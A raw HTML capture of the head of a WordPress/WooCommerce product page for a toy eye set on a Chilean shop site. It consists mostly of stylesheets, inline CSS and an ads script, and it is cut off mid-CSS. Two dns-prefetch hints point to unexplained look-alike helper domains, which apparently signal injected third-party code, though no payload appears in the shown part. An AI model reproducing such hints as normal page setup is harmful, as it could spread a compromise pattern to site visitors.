

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.totoslandia.cl/producto/ojos-locos-set-3-tamanos-diferentes/
body_size: 21489
content:
<!DOCTYPE html>
<html lang="es-CL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Ojos Locos Set 3 Tamaños Diferentes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.totoslandia.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentarios" href="https://www.totoslandia.cl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Fojos-locos-set-3-tamanos-diferentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.totoslandia.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.totoslandia.cl%2Fproducto%2Fojos-locos-set-3-tamanos-diferentes%2F&#038;format=xml" />
<!-- www.totoslandia.cl is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="totos-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.totoslandia.cl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.totoslandia.cl/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.totoslandia.cl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1748452080' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-font-css' href='//fonts.googleapis.com/css?family=PT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B1%2C100%3B1%2C300%3B1%2C400%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius+Sans+One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo+27px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla+One%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois+One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects+Daughter%7CRusso+One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret+One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays+One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One%7CNoto+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-block-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agriculture-farm-basic-style-css' href='https://www.totoslandia.cl/wp-content/themes/agriculture-farm/style.css?ver=6.9' type='text/css' media='all' />
<style id='agriculture-farm-basic-style-inline-css' type='text/css'>

		p,span{
		    color:!important;
		    font-family: Cabin;
		    font-size: ;
		}
		a{
		    color:!important;
		    font-family: ;
		}
		li{
		    color:!important;
		    font-family: ;
		}
		h1{
		    color:!important;
		    font-family: Yanone Kaffeesatz!important;
		    font-size: !important;
		}
		h2{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h3{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h4{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h5{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}
		h6{
		    color:!important;
		    font-family: !important;
		    font-size: !important;
		}

	
.bradcrumbs a, .bradcrumbs span, .innerlightbox input[type="submit"], .read-moresec a:hover, #slider .carousel-caption .read-btn a, .slider-nex-pre i:hover, .box:hover, .read-more-btn a, #footer input[type="submit"], .copyright, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #sidebar form.woocommerce-product-search button, #sidebar input[type="submit"], #sidebar .tagcloud a:hover, .post-categories li a, .toggle-menu i, #sidebar #block-2 button[type="submit"], #sidebar .widget_block.widget_tag_cloud a:hover, .page-box-single .wp-block-tag-cloud a:hover, .wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{background-color: ;}p.logged-in-as a, .border-rig a:hover, .info-mail:hover, .social-icons a:hover, .primary-navigation li a:hover, .primary-navigation a:focus, #slider .carousel-caption .read-btn a:hover, .metabox i, .page-box-single .metabox, a.showcoupon,.woocommerce-message::before, h2.entry-title,h1.page-title, .pagination a:hover, .pagination .current, .page-links .post-page-numbers.current, .page-links a:hover{color: ;}#comments input[type="submit"].submit, nav.woocommerce-MyAccount-navigation ul li{background-color: !important;}#sidebar ul li:before{border-color: ;}.page-box .new-text h2:after, .woocommerce-message{border-top-color: ;}@media screen and (max-width: 1000px){.search-box i{background-color: ;} }body{max-width: 100%;}#slider img{opacity:0.5}.page-template-custom-front-page #header{position: static; background: #e3e8e9; padding: 10px 0;}#home-services{position: static; margin: 30px 0 0 0}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"],#category .explore-btn a{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.new-text .read-more-btn a, #slider .inner_carousel .read-btn a, #comments .form-submit input[type="submit"], #category .explore-btn a{border-radius: px;}.page-box-single{background-color: transparent;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce 